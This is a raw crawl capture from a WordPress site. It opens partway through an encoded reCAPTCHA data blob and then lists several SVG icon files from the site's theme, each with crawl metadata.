8Ksw5PDgQNZw4ZHHwsiw7TDh8K5wrvDlcKYRXfDqnzCo8KwQwA6EFzDj8K6AMKcTQ9EEB8SPSbDu8OPNkALEHZxwqDDgATDjcKTw4hpw6fCvEoUwrEKw4pQSHTDosOHL8KpwrrCtsKxLsOAfcOBGC5LMAVeCAl3wr7CjmbCi30yOQvCpMKkP0/Cr8KUYm/CqzciUsOUViDDr8KywonDsWkqf8KqRcOswr4/wqjCosOgSD0ywpbCmsOowrcPdjzCn8KMw6FIw5fCpsOuJMKKfSdOwo7Cl8O5w4NYwqDCtHvDmBgJUsKkwoQkHG4CFcKSHsO+w5TDlsODw4XDqMKww7JIw4fCt8K8NMOmDsKBSiTCqMOzwoEdwr0pwroEWx/CmxLCsQJcI8OdMVjDmcKTbcK7fnfDnMOlJMOpUnzDjsK/Yz7Dl0zDgMO+F8OvIyHDpcKwXEEoLm1TVMOkBQUtwrlhX8Kkwr1Ow6zCtyMKwqPClcOTw4fDjMK/SMKbUBwUBDgTJgnDisOpFFV2M8OmbWTCgcKsw5rDgnsXwqXCscOJRjMmwpYCd8K8JcKZXBHCoMKYwoQzSG/Dv8OlC8Ouw50RwpnDuD3CmxnCi19/[base64]/[base64]/DpMKXwot0wpQIw4h/K8OZwpNtaMOFwoVIw4dkS8O2w7lPw6jCiVZTwq3DhsKnI0/[base64]/[base64]/CkUEkwqouwrTCvFTDvVohwqBcwqcmw4I+w4TCvHgFVMOrUMOxw57DvsK3w7BgwqHDs8OWwo3DuVxzwrUzw7jDjCHCoS7DsVvCqyLCsMOVw7XDg8O9TXJbwp8vwqTDn27DlcKgw7rDuEdFZ3HDqsOoWl0gHMOGQw4LwprDjwnCn8KLOmnCocO4CcOKwo/Di8OPw6LCjsKOw7HCsRdJw7oefMKwwpMEw6pgwobCv1rDlsOwb33CjcOPUWPDocKUcmVOUMOuR8KhwqHCjsOqw7nDuUsRM3rCvsK5wrFGwqTDn0jCm8Ovw6nDpcORwrQww7TDjsKcQi/[base64]/Z8OLwoLDt1UbCTrCghTDpBNPGsOSw5jDsnbDons1NcOTwo5JwoZCVg3Cr1MTbcKQwpjChMO7w4dfWsKaDcKuwqwnwpwfwoDDpMK4wr87RWTCn8Kuwroewr0jaMOpdsK5wozDpC02MMOZXMOwwq/Cm8KEUXxLw4nDgV/DlyvDjlBXBhEKKDTDucOzISoFwrHChGDCqzvDqcKSwqvCisKySQ/DjzjCuBgyf3HCqQHCgiLChsO7DzDDtcKywrvDmn5qw5Jiw63ClQ3CqsKCBcOYw6DDv8Olw7/Cqy9jw4PDqiItw7jDs8Ocw5fCqX1hw6DCqy7DssOoNcKGwo7Do2oxwr4mYXjDhMOdwrldw71zekZ9w7HDinN/[base64]/DkzrDgMKYw4NTwohVdsOMNcKLw44ww7opwoLDnRzDkMKfLyxiwrPDrhvCqWbCkHnDul7DsR3Cn8OOwql/[base64]/w5l3worDuj3CqsKbU8KLwoIFesOuw5bCiMKtRzPDpVjCrsKyMMORw4HCtSXClCwPGcOFKsKMwqrDoDDDh8OHwoDCo8KLwp4bBjjCqMKbN0cfQ8K/wpkSw74Hwo/Ct2BHwroHwqrCoA8xS34dCU/[base64]/fRbCrUvCvGnDlcKVZMO+JMKywr5Lc8KKacORwrciwo4WNE4zSsOFbXTCpcOnwrjDqMK6wrzCpcODFcKpQMOpcsOlF8ONwqpawrDCmAbDq2R7R3XCtMKuQ03Du31bYT/DqUEOw5YKNMKdeHbCjxJ4wocZwqTClw/DgcOGwqt+w4oAwoMbWy7CrMOqwrldAWRawqbCoQ7CicOKAsOOJsOVwrLCjTh6PBFJVDnClHrDpCDCrGfDoUp3RyQ9TsK5AGDCpnPDkDDDp8K/[base64]/[base64]/[base64]/Co1M6w5bCtcKEwrk4M8OOecK3wpcrwpEkwpbDo8Otwp0FGU09CsKNSyEcwrxowp1rezRSayDDqnPCvMOUw61IEAo8wr/CgsOHw58Xw5LCo8OnwrcySMOmaGXDriw+TWDDoFLDo8OGwokhw6VKYzI2wqnCnEo4aldqP8OHwp3Dpy/Dk8OSN8KcOzZMal3CsErCrsOmw67CiG7CqcK5GcOzw5wGw4jCqcOzw7pdSMO/RMOFwrfCly80UAHDoCrCsS3DlMKQfMOpNCc4w4d8IV7DtsKsMcKcw7IWwpoNw7s4wrbDicONwrLCpmYcN0zCl8O1w63Dp8OXwr7Dkwp+w5Rxw5fDv17CocO7YMKiwqPDn8OdAsO2fiQWEcO1w4/DmDPClsOQXcKOw7siwqkSwrjDucO2w57Dn2fCv8KFNcKxwoXCpMKOcsK/wrwow79Jw4lsCsKIw55qwqkwd1XCqGXDnsOeUcOzw73Dr0/CjANfdFbDl8Olw7XDqsOPw7fCh8O1wobDnDzDgmFmwpJSw63Du8KtwqXDlcOqwo3ChS/[base64]/[base64]/[base64]/DuMOow5HDpGXCjgFPw54Iw7wVw71Hw7PDpcKWw6TDvsOhwqgPTBUvLU/CnMOtwpsLVsKAa2QLw5oKw7nDucKmwoUSw41qwrDCiMOiw7zDn8OQw44WflHDoUPCtDYew60ow61Jw4nDgEwUwrIaR8K/[base64]/CpMO6awDCliYYw6M/[base64]/[base64]/[base64]/DinXDlCsBw4g+C8OBwpNPw7RUJ8O/fGhRYmwKCsOZTT0+eMO2w5gOUiDDukLCtQ8dfxUHwq/CksKJT8K5w5FPG8K/woQDWS/CtW7CkGl8wrZIwrvCnUHChMKRw4HDsh3CumTClC8/ecOJL8Olw5IfEn/DgMOwb8OfwrvCpEw1w7XDicOqIAVRw4cDccO2woJIw4jDv3nDoF3DoC/DiDoRwoJyPUvDtDbCnMOvwp4WSWrDq8KGRCBSwpfDu8KAw5fDmjVTMMK0wq51wqM/DMOIK8OTdsK3wpJOCcOAG8KkfMO7woTCksKKQBc/[base64]/CosKFQcKhCsKPw7rCu8OEMsKNc8KBw6jCmsOdwpVLw7nClUYEQztwNMKiX8K8aH3DjcOJw4xfIQhJwoXCuMKWUMOvHk7CmMK4SHEswowFWMKALsOMwq0uw4AACsOCw6JvwqwAwqfDuMOEKysLIMO7ew/[base64]/DgcOCA8KGRAPDnMO+EcO2w5oVw5lwwpPCuMOqIcKaw594w5VaQEDCusOud8KIwpHCq8Kcwqljw5fDi8OPV0A/wrHDrMOWwqF/w7LDlMKsw70fwqLCq1jDoX4oGEVFwpUywqDChlPCozHCgkZtREEASMODGMO1wofCoR3DiSHCucOIflUiWsKHeggjw4QxYG98woJ/wo/Cu8K5w7HDoMOHdSpXw7XCqMOkw7IjJ8KKPBLCrMOSw7o5wqwMYDfCgcO4DBp8BQbCsgHCnBs8w74Bwp9cFMOTwoFgUsOgw7sgesO2w6QVFFU3ESpewpPCvCIzd2zCrH0VDMKldSkmP3UOZg0mZcOyw7bClsKsw5New4cHY8KcM8O7wrV/wpjCmMOsMBJzMAXDj8Kcwp4OZsOBw7HCpHBQw5rDlTTCpMKJWcKmw4xkUU0QJA8SwpBkVBHDi8OJAcOFdsOGSsO7wqvDmMO4RQtbMiPDvcKRcV3DmU/DhRUIw6NzBsOMwoJkw4TCrApkw4fDu8Kcwo5QJMKIwqHCsknDoMKBwqNNIARPwrvCs8OIwpbCmBsBekkUF23CicKRwrPCuMKhwoZYw4p2w7fCmsOZwqZPZVzDrznCo2AMWXPDisO7D8KMKxFsw7PDghUefnbDpcKcwr0LPMKqQTJXBWp2wrdKw5/CrcOvw4PDig5Uw7zDtcOqwpnClmkrGTZ5w67DmnZCwqwaTMK2U8O3Vxh2w77DsMO5UxtNbCPCp8OSYSnCrMOIWWlvXS0ww4N/[base64]/wpIvfDfChsKtwpPCsMOyw6fDisKkw4bDhcOEwp/CtsOjZMOqUS/[base64]/[base64]/CgV5Ww7jCqMOvwr0fwrvDksOQwqnDvWvDridVwoTCocOiwp4/[base64]/[base64]/DvUo8w7YUOwUfWXhUwqNowqDCpxTDt3vChlFiwqEtw5EKwrFdUcKHcHTDsnvCiMOvwpBySXpuwqvDsz0VcMK1UsOgI8KuYFssKsOuFjFSwpwmwq1ZXcKfwrnCicKaGcO+w7DDsnt6KQ7CvnfDo8KBWmHDpcKedldxfsOOwq82fmjDh0LDvR7Dr8KcSF/Ds8OTwqsHLgERLGjDuQ7CucKiDS9jwrJPBgfDrsKhw5Rzw50/c8Kvw48Gwo7Cu8Omw4IMHRpjETrDp8K8VzXCgMK0w7nCisK0w4wRAMOqcm5+URrDkMOrwrcsb23Cj8Kgw5V7ZwFowrAzFHTCowDCq0U9w6nDoSnCnMKYHsKEw78Yw6cpfB8rQnZ5w4rDlBdqwrjCmjjCjnZ8GgvDgMOJMHvDicOLaMO6w4M/w4PCoDR7wrgiwqxDw7/ChsKEVzrCi8O6w6nDgB7DtsOsw7/Cl8KDT8KUw6TDggASLMOiw5pXAWYDwqbClCPCvQMUD2bCoBLCvwx0bcOGKzU6wpNFw6Viw5/Csh7DqxbCs8OkTnJULcOiBBfDiF8cLmIxwoPDiMOdChdDfcK0HMK2w5RtwrXDp8OYw7cRDS9MfE9bPcOUN8KWWMODARTDkVjDgCjCsEBbHTIjwoJxG3/DmnoSK8KAwqILcsOxw4VLwrFhwofCk8Kjwo/[base64]/CmjrCtMOnw7rDssOoworCp8OKwoxgw5jCp8O+WUA7wpJKwpzCvnzDlMOCw5t8RcK3w7w1DcKvw5RWw7UDO1/[base64]/Cn3ZFw6JXw4FFal5uw4bCgsKMUGlOwrt5w7lLw47DihfDoX3DtsK7ZCLCtWfCkcOSL8Kgw6oqYsKpRzPCisKYw7nDtl/DqV3Dh2kIwqjCu2XDs8OvS8OMUSVHMHDCksKvwqFhw65Aw6EVw5TDpMKkL8KceMKnw7RkUwoDcMOCUS8uwrUnQ2wbw5tKwrRQdVouDykMwovDtAXCnH3DpcONwpoGw6vCoQ3DrMOpQ1HDkWB/w6HChSs7PG/DlRBhw57DlGVlwrHCocO5w6TDlyHCm2/[base64]/w6k1w5zChCjDiMKnSmEGfyTDlcKew6Asw4V2XgTDosOdwrLDncKcw5HCtDPDrMKJw60nwpnDg8Kow65KVRfDmcOOQsOCOsKFYcOqCMKoU8KucBlxYwDCkmXCu8OrQErCjcK8w5DCvMODw6bDvT/Cqjs8w4HCu0EleB/[base64]/[base64]/Dk8Kbwo9nAsOlw5/Dg1TDqMKPL8OPM8KdwrgLNzNZwr1Lw63DscO2w5AGw7FVNmgEFBzCqsK0SMKow43CjMKYw7N/wrQPNsK1GFzCvMK4w4nCrsOBwq4rAsKfXwfCscKowp3CuXF/P8KFcirDt3DCvcOZDl4Tw5RqAsOzwrHCpnNmAW1jwoDCkRLCjMKSw5vCoTHChMOGKBXDglEew453w73CuF/DrsOtwqLCh8KZaVosIMOmUENuw4zDscOGagEpwqY1worCpcOFR0EoQcOuwpwdKcKrFQ8Xw67Ds8KYwrZJR8ODY8K/[base64]/[base64]/Dj8KbZsKEw7TCrcOoWsKhfcKqBMKVwpY4RcOpFMKyDMO8MzrCs2rCrUPCusOaHxPCusO7VXPDtsOdPsOXTsKWMMO+wpvDjhPDpsOtwpQQAsO9csODIBkUQsOWwoLCrsOlw59Ew5/DvyXCsMO/EhHCgMKCXVVNwojDp8K6w7kpworCmm3CicKPw5kbwoPCmcKUIcOFw6c/fhwABXXDi8KwG8KKwqvCkl3Dq8KxwozCpMKUwqfDkgEEIhPCkQ7Ct0IHBFYfwqw0CsKGFFRNw7zCphHDiGjCi8KlNsOqwr88b8KBwrzCuULCuitdw6/CjcK3ZmoIwpPCrlxjSMKtLzLDrMKkYsOswqBawrkowotEw6LDihLDnsK9w5Arwo3Ch8KYw6gJYy/CiHvCk8Otw6wWw6zCtVnDhsOQwqDCpApjc8Kqw5V3wqMcw5xQQ2TCpn5PeGbCvMOVwqTDu0Jgw7lfw5Iqwp3Do8OKXsK/FEXDsMOMwq3Dj8OrLcKvQyPDsXV2esKJcCkdwp/Ci0vDqcO2w408CARbw68tw7DDicKCwqbDj8KHw44FGMKAw6dgwoHDlcOaMcKcw7IjEUjDnE7CqsOLw7/DkhVWw6hLCcOxwr3CjsKHXsOZw6pRw63CtlMHPi0TLi4qeHfDo8OLwr5xd3fDo8OpCADClkxGwqjDmsKuwoHDj8KUbANkOCFONHc8dE3DhsOycA1Ww4/[base64]/CtsKRXSjDkCjCvTbCp8KdAMO8w60xwo/DhgxKEg0JwotBwqZ7McO3ZkXDt0dRa2vCr8KuwpRYA8K5eMKmw4MHCsOwwq5NL3xAwoXDvcKjEmXDtMO4w5vDjsK8WQt/w4htAy0oDQHDpwtQBX8FwonCnGpicT1UY8Ogw77DgcKLwrfCuHJlNn3CvsKCCsOFOcO5wo/Dv2U8w5U3THHDuw8WwqnCjgEyw4DDm33Cq8OzTsOBw5ATwoUMwoA2wqYiw4Jhw6PDqDsADcOJR8OYBQ/CgHTCjD8oVzkWw5tuw6Q/w7Vbw7xFw5nCr8KsccK4wq/CsBVxw6k6wo/CrTwrwo5Mw7XCvcOxQCvCngRsNsOdwpVhw7Izw6LConvCu8Ksw5MTM2xAwrgIw6t4woQsLXYewoHDs8OFO8KWw7/CuFMpw6UZWTVxw4DCjcKcw61/w6/[base64]/wpMaVUfDn8OpfTjCpMO6DsOzQTHClcOzcUw+Z8O9YF7DvsKXSsKnw7vCo31Aw43ChUclIcK5P8OjRHoIwpbDlGBdw7hbSTwzIEgPFsKQMUcGw60Zw7PCrR11VArCvR/CrcK4fQQ+w45uwohjMsOqDRBQw4DDs8K0w70qw7PDui7DvMOxASQmERoMw40bfsKIw6HDiCMGw7DCqRwbZSHDsMOZw7XCrsOXwrYRwqPDpgdWwqDCgMOfDsK9wqIiwpvDnA/[base64]/Dh8Kbw4fDgnwlGcKyOnvClkJsEE8pwop+EUwLDsKhO0UaagdwI3tye1k6G8O/QVZhwqHCvXbDkMOpwqwGw7zDiUDDvSdxJcK1w5PDgx8dF8KSbVrCscOHw5w+w5bCqihVwqfClcKjw4nDpcOjY8OHwobDuA5dFcOBw4g2wrArwq1FJWwhAWoLOsKCwrHDqsK6HMOIwofCoz1/w7PDjGMzw6oNw50ww4x9WcO7P8KxwpcYXcOXwrUBSTt0wo8pERlUw7gABMO/wrfDiE3DjMKGwqnCmynCsSDDk8OndcORRsK7wq4lwqApG8KKwrQjWcK4wr0Ow6XDsG7Dh1cqXQvDrwcfKMKbwqfDssONe1/[base64]/DpwfDhcOrw7NdwrAqYMK6w7vCiAdpwr5JGAYrwrlsUBYkdxx9wp1oD8KVHMKJWm0HfcOwWyjCjSTClT3Dj8Oswq3Ct8Oxw75rwpEwbsO9TsOzASwswppIw7l8LxfDtMO6LEN7wq/DknvCqzfCjkPCkzvDuMOBw6NXwq5OwqB8bx/CsXnDhDTDn8OIdSYSasO6Rzs/TF3DtGcNFCLCql9bJ8OWw5xOWxgJETvDlsKCQXgjw7rCtgDDpMOtwq9PV3HCksKKG33Cph0UWcOHRDNtwpzDpXXCoMOvw64Lw4FOE8OZWCPCh8KywrgwWUXDqcOVcCvDm8OPesOlw4HDnQ47w5/DvU1jw5RxJ8OXDRPCkxHDlkjCisKyLsKPwrgIXcKYB8KYB8KFC8OZYwfCjwFFC8KnYsKcCSoGwrzCtMOFwp1RXsO8RlTCoMOPw7zCrEAQX8O4wrAawpUiw6jDs2YVDcK7wodwBsO4woVVTF1uw6nDgMKYO8KpwpbDt8KCdsOTRl/Dj8KFwox2worCocK9wrjCpsKTfcOhNFUHw5YfQsK0QMOMNyUJwpkxKV3DtVc3LlUgwoXCrsKzwr1zwpbDjcO+HjjDtiXDpsKuMcOww6LComTCi8OpOMKRBMOKbWJiwqQPZsKSAsO7a8KswrDDiHfDocKTw6Y/P8OWF2nDkHsEwro9RsOjMwxjSMOSwrYZfF3CojjDq38\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22KrDqTCFvDa8Oi+DM/oR+KO4f0fbNVaP4eZTeXV/0Ev4\\u003d\x22,1,0,null,1,1768822410467,0,0,[244,204,88,162,198],null,[143,6,87,171],\x22RC-X_yynRRF7oCzcg\x22,null,null,null,null,null,\x220dAFcWeA6unf3Y37OvjABvcYGeoDm1RpzotKj0Ihr8Mr9dhLr-F6S7yGB140pMAqj2ComI0aRWZ-iUfU32UdF9MSZeDSfQVWLauw\x22,1768905210371]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-blue.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.408" height="40.817" viewBox="0 0 22.408 40.817">
  <path id="Path_393" data-name="Path 393" d="M296.957,2462.395l17.58,17.58-17.58,17.58" transform="translate(-294.129 -2459.566)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/shopping-cart.svg
body_size: 451
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17.962" height="15.966" viewBox="0 0 17.962 15.966">
  <path id="shopping-cart" d="M16.469,9.4,17.943,2.91A.748.748,0,0,0,17.213,2H4.965L4.679.6A.748.748,0,0,0,3.946,0H.748A.748.748,0,0,0,0,.748v.5A.748.748,0,0,0,.748,2H2.928L5.118,12.705a1.746,1.746,0,1,0,2.091.267h6.538a1.746,1.746,0,1,0,1.983-.324l.172-.757a.748.748,0,0,0-.73-.914H6.8l-.2-1h9.141A.748.748,0,0,0,16.469,9.4Z" fill="#fff"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/chevron-down.svg
body_size: 315
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8.828" height="5.414" viewBox="0 0 8.828 5.414">
  <path id="Path_357" data-name="Path 357" d="M1771.189,7152.023l3,3,3-3" transform="translate(-1769.775 -7150.609)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/blog-branco.svg
body_size: 3222
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_159_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 75.8" style="enable-background:new 0 0 71 75.8;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{enable-background:new    ;}
	.st2{fill:#2B2B2B;}
</style>
<path class="st0" d="M35.5,0C15.9,0,0,15.9,0,35.5c0,8.3,2.9,16,7.7,22v18.3L21.2,68c4.4,1.9,9.2,3,14.3,3C55.1,71,71,55.1,71,35.5
	S55.1,0,35.5,0z"/>
<g class="st1">
	<path class="st2" d="M24,38.1c0,0.6-0.1,1.1-0.4,1.6c-0.2,0.5-0.6,0.8-1,1.1c-0.4,0.3-0.9,0.5-1.5,0.7s-1.1,0.2-1.8,0.2h-6.9V27.6
		h7.6c0.5,0,0.9,0.1,1.3,0.3s0.7,0.5,1,0.8c0.3,0.3,0.5,0.7,0.6,1.2c0.2,0.4,0.2,0.9,0.2,1.3c0,0.7-0.2,1.3-0.5,2s-0.9,1.1-1.5,1.3
		c0.8,0.2,1.5,0.7,1.9,1.3C23.8,36.4,24,37.2,24,38.1z M15.4,29.9v3.6H19c0.5,0,0.9-0.2,1.2-0.5c0.3-0.3,0.5-0.8,0.5-1.3
		c0-0.5-0.1-1-0.5-1.3c-0.3-0.3-0.7-0.5-1.1-0.5H15.4z M21.3,37.6c0-0.3,0-0.5-0.1-0.7c-0.1-0.2-0.2-0.4-0.3-0.6
		c-0.1-0.2-0.3-0.3-0.5-0.4c-0.2-0.1-0.4-0.2-0.7-0.2h-4.2v3.7h4.1c0.3,0,0.5,0,0.7-0.1c0.2-0.1,0.4-0.2,0.6-0.4
		c0.2-0.2,0.3-0.4,0.4-0.6S21.3,37.8,21.3,37.6z"/>
	<path class="st2" d="M25.9,27.2h2.7v11.2c0,0.4,0.1,0.7,0.3,0.9c0.2,0.2,0.5,0.3,0.8,0.3c0.2,0,0.3,0,0.5-0.1
		c0.2-0.1,0.4-0.1,0.5-0.2l0.4,2c-0.4,0.2-0.8,0.3-1.3,0.4c-0.5,0.1-0.9,0.1-1.3,0.1c-0.8,0-1.5-0.2-1.9-0.7s-0.7-1.1-0.7-1.9V27.2z
		"/>
	<path class="st2" d="M37.1,42c-0.9,0-1.6-0.1-2.3-0.4c-0.7-0.3-1.3-0.7-1.7-1.2s-0.8-1.1-1.1-1.7c-0.3-0.7-0.4-1.3-0.4-2.1
		c0-0.7,0.1-1.4,0.4-2.1s0.6-1.2,1.1-1.7s1.1-0.9,1.7-1.2c0.7-0.3,1.4-0.4,2.3-0.4s1.6,0.1,2.3,0.4s1.2,0.7,1.7,1.2
		c0.5,0.5,0.8,1.1,1.1,1.7c0.3,0.7,0.4,1.3,0.4,2.1c0,0.7-0.1,1.4-0.4,2.1c-0.3,0.7-0.6,1.2-1.1,1.7c-0.5,0.5-1,0.9-1.7,1.2
		C38.7,41.8,38,42,37.1,42z M34.4,36.6c0,0.5,0.1,0.9,0.2,1.3c0.1,0.4,0.3,0.7,0.6,1c0.2,0.3,0.5,0.5,0.9,0.7
		c0.3,0.2,0.7,0.2,1.1,0.2s0.7-0.1,1.1-0.2c0.3-0.2,0.6-0.4,0.9-0.7c0.2-0.3,0.4-0.6,0.6-1s0.2-0.8,0.2-1.3c0-0.5-0.1-0.9-0.2-1.3
		s-0.3-0.7-0.6-1c-0.2-0.3-0.5-0.5-0.9-0.7c-0.3-0.2-0.7-0.2-1.1-0.2s-0.7,0.1-1.1,0.2c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1C34.5,35.7,34.4,36.1,34.4,36.6z"/>
	<path class="st2" d="M48.5,41.8c-0.7,0-1.3-0.1-1.9-0.4s-1.1-0.7-1.5-1.2s-0.7-1-1-1.7c-0.2-0.6-0.3-1.3-0.3-2
		c0-0.8,0.1-1.5,0.4-2.1c0.2-0.7,0.6-1.2,1-1.7s0.9-0.9,1.5-1.2c0.6-0.3,1.3-0.4,2-0.4c0.8,0,1.5,0.2,2.1,0.5
		c0.6,0.4,1.1,0.9,1.5,1.5v-1.8h2.3v10c0,0.8-0.1,1.5-0.4,2.1c-0.3,0.6-0.7,1.1-1.2,1.6c-0.5,0.4-1.1,0.8-1.8,1
		c-0.7,0.2-1.5,0.3-2.3,0.3c-1.1,0-2.1-0.2-2.9-0.6c-0.8-0.4-1.5-0.9-2-1.6l1.5-1.4c0.4,0.5,0.9,0.9,1.5,1.2
		c0.6,0.3,1.2,0.4,1.9,0.4c0.4,0,0.8-0.1,1.2-0.2s0.7-0.3,1-0.5c0.3-0.2,0.5-0.5,0.7-0.9s0.2-0.8,0.2-1.3v-1.3
		c-0.3,0.6-0.8,1.1-1.5,1.4S49.2,41.8,48.5,41.8z M49.4,39.7c0.3,0,0.6,0,0.8-0.1c0.3-0.1,0.5-0.2,0.7-0.4s0.4-0.3,0.6-0.6
		c0.2-0.2,0.3-0.4,0.4-0.7v-2.5c-0.2-0.6-0.6-1.1-1.1-1.5c-0.5-0.4-1-0.6-1.6-0.6c-0.4,0-0.8,0.1-1.1,0.3c-0.3,0.2-0.6,0.4-0.9,0.7
		c-0.2,0.3-0.4,0.6-0.6,1c-0.1,0.4-0.2,0.8-0.2,1.2c0,0.4,0.1,0.8,0.2,1.2s0.4,0.7,0.6,1c0.3,0.3,0.6,0.5,0.9,0.7
		C48.6,39.6,49,39.7,49.4,39.7z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/comment-alt.svg
body_size: 502
content:
<svg xmlns="http://www.w3.org/2000/svg" width="18.866" height="18.866" viewBox="0 0 18.866 18.866">
  <path id="comment-alt" d="M16.508,0H2.358A2.36,2.36,0,0,0,0,2.358V12.971a2.36,2.36,0,0,0,2.358,2.358H5.9v3.1a.441.441,0,0,0,.442.442.423.423,0,0,0,.262-.088l4.6-3.449h5.306a2.36,2.36,0,0,0,2.358-2.358V2.358A2.36,2.36,0,0,0,16.508,0Zm.59,12.971a.591.591,0,0,1-.59.59h-5.9l-.472.354L7.664,15.771V13.56H2.358a.591.591,0,0,1-.59-.59V2.358a.591.591,0,0,1,.59-.59h14.15a.591.591,0,0,1,.59.59Z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/whatsapp.svg
body_size: 1260
content:
<svg id="Component_75_1" data-name="Component 75 – 1" xmlns="http://www.w3.org/2000/svg" width="70.589" height="70.589" viewBox="0 0 70.589 70.589">
  <rect id="Rectangle_27" data-name="Rectangle 27" width="69.759" height="69.759" rx="34.88" fill="#fff"/>
  <path id="whatsapp" d="M22.793,35.85A13.316,13.316,0,0,0,.114,45.128a13.023,13.023,0,0,0,1.771,6.564L0,58.493l7.043-1.827a13.369,13.369,0,0,0,6.349,1.6H13.4a13.336,13.336,0,0,0,13.41-13.128A13.105,13.105,0,0,0,22.793,35.85ZM13.4,56.051a11.122,11.122,0,0,1-5.625-1.52l-.4-.237L3.2,55.376l1.113-4.027-.263-.414a10.781,10.781,0,0,1-1.687-5.807,11.067,11.067,0,0,1,18.85-7.711,10.893,10.893,0,0,1,3.357,7.717A11.1,11.1,0,0,1,13.4,56.051Zm6.056-8.173c-.329-.166-1.963-.958-2.268-1.064s-.527-.166-.748.166-.856,1.064-1.053,1.289-.389.248-.718.083a9,9,0,0,1-4.518-3.9c-.341-.58.341-.538.975-1.792a.6.6,0,0,0-.03-.574c-.084-.166-.748-1.78-1.023-2.436-.269-.639-.545-.55-.748-.562s-.413-.012-.634-.012a1.236,1.236,0,0,0-.886.408,3.668,3.668,0,0,0-1.161,2.738,6.387,6.387,0,0,0,1.352,3.394,14.765,14.765,0,0,0,5.673,4.956c2.106.9,2.932.976,3.985.822a3.4,3.4,0,0,0,2.238-1.561,2.713,2.713,0,0,0,.191-1.561C20,48.12,19.783,48.038,19.454,47.878Z" transform="translate(22.607 -10.247)" fill="#2b2b2b"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/real-login.svg
body_size: 898
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.629" height="15.843" viewBox="0 0 14.629 15.843">
  <g id="Group_395" data-name="Group 395" transform="translate(-1210.161 -15.578)">
    <path id="Path_452" data-name="Path 452" d="M542.8,328.869v-1.112h3.333v-7.245c.048-.025.067-.042.085-.042,1.845.016,3.693-.027,5.535.066a3.7,3.7,0,0,1,3.557,3.712,4.262,4.262,0,0,1-1.547,3.728,9.617,9.617,0,0,1-1.239.72l3.567,6.614c-.458,0-.846.016-1.231-.011-.092-.007-.2-.141-.256-.242-1.045-1.937-2.09-3.874-3.113-5.823a.611.611,0,0,0-.649-.382c-1.053.021-2.107.008-3.16.008H547.3v6.427h-1.16v-3.293h-2.857V330.9h2.824v-2.03Zm4.51-1.12c1.4,0,2.769.008,4.135-.007a2.537,2.537,0,0,0,.76-.161,3.116,3.116,0,0,0,1.876-3.606,2.759,2.759,0,0,0-2.775-2.4c-1.28-.032-2.561-.013-3.842-.015a.8.8,0,0,0-.155.03Z" transform="translate(667.859 -304.392)" fill="#fff" stroke="#fff" stroke-width="1"/>
  </g>
</svg>
